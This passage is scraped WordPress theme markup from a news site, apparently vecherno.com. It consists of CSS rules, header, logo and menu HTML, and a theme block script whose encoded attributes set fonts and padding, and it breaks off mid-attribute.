				.ie11 .tdi_55_06c .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_06c .td-module-meta-info,
				.ie11 .tdi_55_06c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_06c .td-post-vid-time{
					display: block;
				}.tdi_55_06c .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_06c .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_06c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_06c .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_06c .td-read-more{
					display: none;
				}.tdi_55_06c .entry-review-stars{
					display: none;
				}.tdi_55_06c .td-icon-star,
                .tdi_55_06c .td-icon-star-empty,
                .tdi_55_06c .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_06c .td-module-comments{
					display: none;
				}.tdi_55_06c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_06c .td-post-category:hover{
					color: #000000;
				}.tdi_55_06c .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_06c .td_module_wrap:hover .td-module-title a,
				.tdi_55_06c .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_06c .td-post-author-name a{
					color: #666666;
				}.tdi_55_06c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_06c .td-editor-date,
				.tdi_55_06c .td-editor-date .td-post-author-name,
				.tdi_55_06c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_06c .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_06c .tdb-search-form{
                    padding: 20px;
                }.tdi_55_06c .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_06c .result-msg{
                    padding: 6px 0;
                }.tdi_55_06c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_06c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_06c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_06c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_06c .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_06c .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_06c .tdb-search-form{
                    padding: 20px;
                }.tdi_55_06c .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_06c .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_06c .result-msg{
                    padding: 4px 0;
                }.tdi_55_06c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_06c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_06c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_06c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_06c .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_06c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_06c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_06c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_06c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_06c .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_264" class="tdc-zone"><div class="tdc_zone tdi_57_2e4  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_2e4{
                    min-height: 0;
                }.tdi_57_2e4:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_2e4:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_2e4{
position:relative;
}

</style>
<div class="tdi_56_264_rand_style td-element-style" ><style>
.tdi_56_264_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_c39" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_b32 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_b32{
                    min-height: 0;
                }.tdi_59_b32 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_b32,
				.tdi_59_b32 .tdc-columns{
				    display: block;
				}.tdi_59_b32 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_c39_rand_style td-element-style" ></div><div class="vc_column tdi_61_425  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_425{
                    vertical-align: baseline;
                }.tdi_61_425 .wpb_wrapper,
				.tdi_61_425 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_425 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_425 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_227 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_942" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_63b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_63b{
                    min-height: 0;
                }.tdi_65_63b,
				.tdi_65_63b .tdc-columns{
				    display: block;
				}.tdi_65_63b .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_676  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_676{
                    vertical-align: baseline;
                }.tdi_67_676 .wpb_wrapper,
				.tdi_67_676 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_676 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_676 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_694 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_694" >
<style>

/* inline tdc_css att */

.tdi_68_694{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_694{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_694{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_694{
                    display: inline-block;
                }.tdi_68_694 .tdb-logo-a,
                .tdi_68_694 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_694 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_694 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_694 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_694 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_694 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_694 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_694 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_694 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_694 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_694 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_694 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_694 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_694 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_694 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_694 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_627 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_627"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_627{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_627{
                    display: inline-block;
                }.tdi_69_627 .tdb-menu > li > a,
                .tdi_69_627 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_627 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_627 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_627 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_627 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_627 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_627 .tdb-menu > li > a,
                .tdi_69_627 .td-subcat-more,
                .tdi_69_627 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_627 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_627 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_627 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_627 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_627 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_627 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_627 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_627:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_627 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_627 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_627 .tdb-menu > li > a,
                .tdi_69_627 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_627 .tdb-menu > li > a,
                .tdi_69_627 .td-subcat-more,
                .tdi_69_627 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_627 .tdb-menu > li > a,
                .tdi_69_627 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_627 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_627 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_627 .tdb-menu > li > a,
                .tdi_69_627 .td-subcat-more,
                .tdi_69_627 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_627 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_627 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_627 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_627 .tdb-menu > li.current-menu-item > a,
				.tdi_69_627 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_627 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_627 .tdb-menu > li:hover > a,
				.tdi_69_627 .tdb-menu > li.tdb-hover > a,
				.tdi_69_627 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_627 .tdb-menu > li > a:after,
				.tdi_69_627 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_627 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_627 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_627 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_627 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_627 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_627 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_627 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_006 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_006" >
<style>
/* custom css */
.tdi_70_006 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_006 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_006 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_006 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_006:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_006:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_006.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_006.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_006 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_006 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_006 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_006 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_006 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_006 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_006 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_006 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_006 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_006 .td-module-meta-info,
				.ie11 .tdi_70_006 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_006 .td-post-vid-time{
					display: block;
				}.tdi_70_006 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_006 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_006 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_006 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_006 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_006 .entry-review-stars{
					display: inline-block;
				}.tdi_70_006 .td-icon-star,
                .tdi_70_006 .td-icon-star-empty,
                .tdi_70_006 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_006 .td-module-comments{
					display: none;
				}.tdi_70_006 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_006:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_006 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_006 .td-post-category:hover{
					color: #000000;
				}.tdi_70_006 .td-module-title a{
					color: #051d2d;
				}.tdi_70_006 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_006 .td-post-author-name a{
					color: #666666;
				}.tdi_70_006 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_006.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_006 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_006 .td-editor-date,
				.tdi_70_006 .td-editor-date .td-post-author-name,
				.tdi_70_006 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_006 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_006 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_006 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_006 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_006 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_006 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_006 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_006 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_006 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_006 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_006 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_006 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_006 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_006 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_006 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_006 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_006 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_006 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_006 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_006 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_006 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_006 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_006 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_006 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_006 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_006 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_006 = new tdBlock();
block_tdi_70_006.id = "tdi_70_006";
block_tdi_70_006.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 